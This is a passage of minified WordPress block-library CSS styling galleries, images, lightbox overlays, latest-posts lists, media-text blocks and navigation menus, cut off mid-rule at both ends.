figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.wp-block-loginout{box-sizing:border-box}.wp-block-math{overflow-x:auto;overflow-y:hidden}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top>.wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center>.wp-block-media-text__media,.wp-block-media-text>.wp-block-media-text__content,.wp-block-media-text>.wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom>.wp-block-media-text__media{align-self:end}.wp-block-media-text>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text>.wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right>.wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media a{display:block}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill>.wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media{height:100%;min-height:250px}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill-element>.wp-block-media-text__media img{height:100%;object-fit:cover;width:100%}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile>.wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block;z-index:1}.wp-block-navigation .wp-block-navigation-item__content.wp-block-navigation-item__content{color:inherit}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation :where(a),.wp-block-navigation :where(a:active),.wp-block-navigation :where(a:focus){text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{display:inline-block;stroke:currentColor;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;opacity:0;position:absolute;z-index:2}@media not (prefers-reduced-motion){.wp-block-navigation .has-child .wp-block-navigation__submenu-container{transition:opacity .1s linear}}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{height:0;overflow:hidden;visibility:hidden;width:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1;padding:.5em 1em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{left:-1px;top:100%}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-submenu__toggle[aria-expanded=true]+.wp-block-navigation__submenu-icon>svg,.wp-block-navigation-submenu__toggle[aria-expanded=true]>svg{transform:rotate(180deg)}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-left:0;padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation-item.open-on-click button.wp-block-navigation-item__content:not(.wp-block-navigation-submenu__toggle){padding:0}.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026}.wp-block-navigation.has-background .wp-block-navigation__submenu-container{background-color:inherit}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__submenu-container{color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container :where(.wp-block-navigation-item a){color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column}@media not (prefers-reduced-motion){.wp-block-navigation__responsive-container.is-menu-open{animation:overlay-menu__fade-in-animation .1s ease-out;animation-fill-mode:forwards}}.wp-block-navigation__responsive-container.is-menu-open{overflow:auto;padding:clamp(1rem,var(--wp--style--root--padding-top),20rem) clamp(1rem,var(--wp--style--root--padding-right),20rem) clamp(1rem,var(--wp--style--root--padding-bottom),20rem) clamp(1rem,var(--wp--style--root--padding-left),20rem);z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media 